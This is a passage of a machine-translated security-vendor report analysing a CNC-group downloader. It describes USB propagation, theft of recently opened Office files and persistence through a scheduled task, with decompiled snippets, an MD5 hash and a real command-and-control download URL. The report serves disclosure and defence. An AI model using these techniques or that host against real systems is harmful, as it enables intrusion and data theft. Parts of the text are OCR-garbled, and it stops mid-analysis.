# Analysis of the "ferry" Trojan horse organized by CNC for the military industry and education industry



#### Antiy CERT Antiy Group 2022-12-29 10:00 Antiy Group

ID Antiylab

Antiy is a network security national team leading the development of threat detection and defense capabilities. Relying on independent advanced core technologies and security concepts, Antiy is committed to providing overall security solutions for strategic customers and critical infrastructure. Antiy products and services provide customers with basic capabilities such as endpoint protection, border protection, traffic monitoring, diversion capture, in-depth analysis, and emergency response.

published in Beijing

Included in collection

Click on the "blue word" above Follow us!

#### 01

#### overview

Recently, Antiy Emergency Response Center (Antiy CERT) discovered two downloaders used by the CNC organization when sorting out the attack activities. One of the downloaders has the ability to ferry attacks, using mobile storage devices as One downloader steals files of interest to the attacker; another downloader communicates using a deceptive C2 node with an untrusted digital certificate.

The CNC organization is currently known to have been discovered as early as 2019. At that time, the organization was named CNC because the PDB path information of the remote control Trojan it used

contained cnc\_client. The organization mainly targets military and education industries.

#### 02 sample analysis

# 2.1 Privatelmage.png.exe (Downloader 1)

### 2.1.1 Sample overview

PrivateImage.png.exe will choose two ways to execute according to whether the file is in the %localappdata% path.

1. If it is under the %localappdata% path, continuously check whether there is a new device connected; if so, copy the file itself to the new device so that it can be spread through the removable device.

2. If it is not in the %localappdata% path, first determine whether %localappdata%\ImageEditor.exe exists:

1) If present, skip subsequent operations and exit.

2) If it does not exist, determine the Internet connection status:

a) If you can connect to the Internet, download the follow-up downloader.

b) If you cannot connect to the Internet, get the file with the .docx or .pptx suffix from the shortcut in the Recent folder, copy the file to a new hidden folder named after the user name in the current directory, and replace the . file path name.

## 2.1.2 Detailed Analysis

Table 2-1 PrivateImage.png.exe

| virus name<br>original file<br>name<br>MD5 | Trojan[Downloader]/Win32.APT<br>PrivateImage.png .exe (the space is very long, disguised as<br>a picture)<br>da3d305d1b47c8934d5e1f3296a8efe0 |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| processor<br>architecture                  | AMD AMD64                                                                                                    |
| File size                                  | 1.16 MB (1216000 bytes)                                                                                                    |
| timestamp                                  | 2022-02-23 21:30:27 UTC                                                                                                    |
| digital<br>signature                       | none                                                                                                    |
| Packing type                               | none                                                                                                    |
| compiled<br>language                       | Compiler: Microsoft Visual C/C++ (2017 v.15.9)                                                                                                |

After the sample is run, it will first obtain the current user name, which will be used in subsequent path splicing operations.

pcbBuffer = 257; GetUserNameW(Buffer, &pcbBuff(G); si128 = \_mm\_load\_si128(&xmmword\_7FF65D1502D0);

Figure 2-1 Get the current user name

Get the path of the current file and determine whether it is in the %localappdata% directory.



Figure 2-2 Determine whether appdata\local is included in the path

If in the %localappdata% directory, all drive strings in the system will be fetched.

```
ł
 v15 = sub 13FC58560(( int64)&off 13FD1E6B0, ( int64)"in local");
 sub 13FC5C130(v15);
 v147 = mm load si128((const m128i *)&xmmword 13FD102D0);
 v146[0] = 0;
 v115 = 0i64;
 v116 = 0i64;
 v133 = 0i64;
 v134 = 0i64;
 v135 = 0i64;
 v136 = 0i64;
 while (1)
 ł
   v127.m128i i64[0] = 0i64;
                                           ① 🖉 安天
   v127.m128i_i64[1] = 15i64;
   v126.m128i i8[0] = 0;
   v131 = 0i64;
   v132 = 15i64;
   v130.m128i_i8[0] = 0;
   sub 13FCBB200(v148, 0i64, 256i64);
   GetLogicalDriveStringsA(0xFFu, v148);
```

Figure 2-3 Get all drive strings in the system

Whether a new device is connected is determined by judging whether the previous drive string is the same as the drive string obtained this time.



Figure 2-4 Judging whether there is a new device connected

If there is a new device, get the name of the new device, and if the current file does not exist in the new device, copy the current file to the new device. The indicator word "-firstcry" is then spliced to the hostname to communicate with the attacker-controlled device. If the current file already exists on the new device, the indicator word "-alleat" is appended to the hostname.



Figure 2-5 Copying the sample itself to a new device

The samples communicate with attacker-controlled devices.



Figure 2-6 Send the status of the new device back to the control terminal

If it is not in the %localappdata% directory, load the image in the sample resource and release it to the same directory to open.

```
lpFileName.m128i i16[0] = 0;
sub 13F7864A0(&lpFileName, L"PrivateImage.png", 0x10ui64);
ResourceW = FindResourceW(0i64, 1, L"PNG");
Resource = LoadResource(0i64, ResourceW);
v2 = LockResource(Resource);
v3 = SizeofResource(0i64, ResourceW);
p lpFileName = &lpFileName;
if ( si128.m128i i64[1] >= 8ui64 )
  p_lpFileName = lpFileName.m128i_i64[0];
FileW = CreateFileW(p lpFileName, 0x40000000u, 0, 0i64, 2u, 6u, 0i64);
WriteFile(FileW, v2, v3, &NumberOfBytesWritten, 0i64);
CloseHandle(FileW);
FreeResource(Resource);
v6 = &lpFileName;
                                                   ①复安天
if ( si128.m128i_i64[1] >= 8ui64 )
 v6 = lpFileName.m128i_i64[0];
ShellExecuteW(0i64, L"open", v6, 0i64, 0i64, 5);
```

Figure 2-7 Load and open the picture in the resource

Images included in the resources section.





String concatenation is performed first.



Figure 2-9 String concatenation

Then judge whether %localappdata%\ImageEditor.exe exists, if it exists, skip subsequent operations and end the process.



Figure 2-10 Determine whether a file exists by obtaining file attributes

Test the communication with www[.]baidu.com to judge the Internet connection status in the current environment.



Figure 2-11 Test whether it is connected to the Internet

If the Internet is not available, strings are concatenated to create a hidden folder named after the current user name in the directory where the sample is located.

```
CreateDirectoryW(v18, 0i64);
v19 = v2;
if ( *((_QWORD *)v2 + 3) >= 8ui64 )
v19 = *(const WCHAR **)v2;
SetFileAttributesW(v19, 2u);
v168 = 0i64;
v169 = 15i64;
LOBYTE(v167[0]) = 0;
sub_13F8767E0(v167, ".docx", 5i64);
v165 = 0i64;
v166 = 15i64;
LOBYTE(v164[0]) = 0;
sub_13F8767E0(v164, ".pptx", 5i64);
v20 = &v151;
if ( *((_QWORD *)&v152 + 1) >= 8ui64 )
 v20 = (__int128 *)v151;
v21 = (char *)v20 + 2 * v152;
v22 = &v151;
if ( *((_QWORD *)&v152 + 1) >= 8ui64 )
v22 = (__int128 *)v151;
v163 = _mm_load_si128((const __m128i *)&xmmword_13F9302E0);
LOBYTE(v162[0]) = 0;
if ( (unsigned __int64)((v21 - (char *)v22) >> 1) >= 0x10 )
{
  sub_13F879B40(v162);
  v163.m128i_i64[0] = 0i64;
}
sub 13F879AC0(v162, v22, v21);
                                                 // C:\Users\w_____l\AppData\Roaming\Microsoft\Windows\Recent
                                                 // 设置语言环境
setlocale(0, "en_US.UTF-8");
```

Figure 2-12 Create a hidden folder

Get the .docx or .pptx suffix files from the shortcut under the Recent folder, and find the recently opened .docx and .pptx suffix files.



Figure 2-13 File search

If found, it will be copied to the created hidden folder, and the file will be named by changing "\" and ":" in the full path of the file to "\_".

```
V32 = V64 & 0xFFFFF9F;
sub_13F5A23D0(v117 - 24);
v121 = sub_13F5A4F80();
sub_13F5A8560(v121, "copy to rct files");
CopyFileW(lpExistingFileName, v116, 1);
sub_13F5A23D0(v108);
sub_13F5A23D0(v108);
sub_13F5A23D0(v116 - 12);
sub_13F5A23D0(lpExistingFileName - 12);
v73 = v156;
v72 = (void **)Block[0];
v2 = v141;
goto LABEL 187;
```

Figure 2-14 File Copy

The files collected in the test machine and their naming methods are as follows.

| 🥘 C_Users_w10_Desktop_IDA 7.7_新建文本文档.pptx                 | 2022/12/16 15:55 | PPTX 文件        | 1 KB |
|-----------------------------------------------------------|------------------|----------------|------|
| 🖹 C_Users_w10_Desktop_w10_C_Users_w10_Desktop_新建文本文档.docx | 2022/12/16 15:02 | Office Open XM | 2 KB |
| 📄 CUsers_w10_Desktop_新建文本文档.docx                          | 2022/12/16 15:02 | Office Open XM | 2 KB |

Figure 2-15 Files collected in the test machine

If the Internet is available, check whether the C:\ProgramData\USOshared folder exists, and create the folder if it does not exist.

此图片来自微信公众平台 未经允许不可引用

Figure 2-16 Create a folder

A malicious follow-on downloader will then be downloaded from

185.25.51.41/control/utility/YodaoCloudMgr , copied to the USOshared folder, and the downloaded file in

Figure 2-17 The concatenated string is used to download subsequent downloaders

If the file is successfully downloaded, save it to YodaoCloudMgr under %temp%.

```
v4 = (*(__int64 (__fastcall **)(__int64, __int64, char *, __int64 *, char **))(*(_QWORD *)v2 + 64i64))(
        v2,
         al + 116,
        Buffer,
        &v10,
        &v8);
  v3 = v8;
if ( v4 )
{
  v5 = v4 - 1;
  if ( v5 )
    return v5 == 2;
else
{
  *(_BYTE *)(a1 + 113) = 0;
}
v7 = v3 - Buffer;
                                                                                       ①~ 守 天
if ( v7 && v7 != fwrite(Buffer, 1ui64, v7, *(FILE **)(a1 + 128)) )
 return 0;
return *( BYTE *)(a1 + 113) == 0;
```

Figure 2-18 Download and save to local

Copy YodaoCloudMgr from %temp% to C:\ProgramData\USOshared\YodaoCloudMgr.exe and delete the YodaoCloudMgr file under %temp%.





Figure 2-19 Copy and delete operations

Create a task plan, add C:\ProgramData\USOshared\YodaoCloudMgr.exe to the task scheduler library, and execute it every 2 minutes. And construct the return information according to the results of downloading and creating the task plan: 23Fi45XX means the download is successful, 23Fi45NNXX means the download fails; 45tDdd43543 means the task plan is successfully created, and 45tDnn43543 means the task plan fails to be created.



Figure 2-20 Create a task plan and execute the YodaoCloudMgr.exe file regularly

The task plan created in the test machine is as follows.

| 🕑 任务计划程序   |            | _            |           |                               |                   |               |
|------------|------------|--------------|-----------|-------------------------------|-------------------|---------------|
| 文件(F) 操作(/ | A) 查看(V) # | 帮助(H)        |           |                               |                   |               |
| 🗢 🔿 🔤      | -          |              |           |                               |                   |               |
| ④ 任务计划程序   | 🛙 (本地)     | 名称           | 状态        | 神发器                           |                   | 操作            |
| 🛛 🔂 任务计划   | 程序库        | () YodaoUpdt | 准备就绪      | 在 2022/12/6 的 16:20 时 - 触发后 , | 无限期地每隔 00:02:00 重 | 任务计划程序库       |
|            |            |              |           |                               |                   | 创建基本任务        |
|            | YodaoUpd   | it           |           |                               |                   | 创建任务          |
|            | 常规触        | 发器 操作 条件     | 设置        | 历史记录(已禁用)                     |                   | 导入任务          |
|            |            |              |           |                               |                   | 显示所有正在这       |
|            | 创建任务日      | 时,必须指定任务启;   | 加时发生的描    | <b>吴作。</b>                    |                   | 启用所有任务员       |
|            |            |              |           |                               |                   | 新文件夹          |
|            | 操作         | 详细信          | 息         |                               |                   | 查看            |
|            | 启动程序       | C:\Pro       | gramData\ | USOshared\YodaoCloudMgr.exe   |                   | 刷新            |
|            |            |              |           |                               |                   | 有助            |
|            |            |              |           |                               | ANTI              | ү <b>ЭС /</b> |

Figure 2-21 Created task plan

Get a list of processes in the current environment.

